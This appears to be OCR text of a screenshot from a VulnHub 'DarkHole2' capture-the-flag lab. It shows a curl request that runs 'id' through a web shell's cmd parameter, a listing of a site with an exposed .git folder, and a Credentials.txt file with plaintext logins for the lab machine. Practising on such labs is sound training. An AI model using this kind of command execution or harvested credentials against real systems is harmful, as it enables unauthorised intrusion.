 Aplicaciones Lugares Sistema
jehad@darkhole:/opt/web$ curl "http://localhost:9999/index.php?cmd=id" -X GET; echo
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy)
uid=1002(losy) gid=1002(losy) groups=1002(losy)
jehad@darkhole:/opt/web$
Parrot
Carpeta personal de
swordfish
Papelera
→ Content ls && cd 192.168.153.131/ && ls -la
192.168.153.131
total 8
drwxr-xr-x 1 swordfish swordfish 66 jul 3 17:28 .
drwxr-xr-x 1 swordfish swordfish 70 jul 3 17:35 ..
drwxr-xr-x 1 swordfish swordfish 436 jul 3 14:56 .git
drwxr-xr-x 1 swordfish swordfish 76 jul 3 14:56 icons
-rw-r--r-- 1 swordfish swordfish 740 jul 3 14:56 index.html
-rw-r--r-- 1 swordfish swordfish 1026 jul 3 14:56 login.php
drwxr-xr-x 1 swordfish swordfish 70 jul 3 14:56 style
→ 192.168.153.131 git:(master) ✗
GNU nano 5.4 Credentials.txt * I
lush@admin.com::321
jehad:fool
[ línea 3/4 (75%), col 1/1 (100%), car 31/32 (96%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer
swordfish@parrot
--------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
→ ~
Let's
Tilix: jehad@darkhole: /... [Evidencia]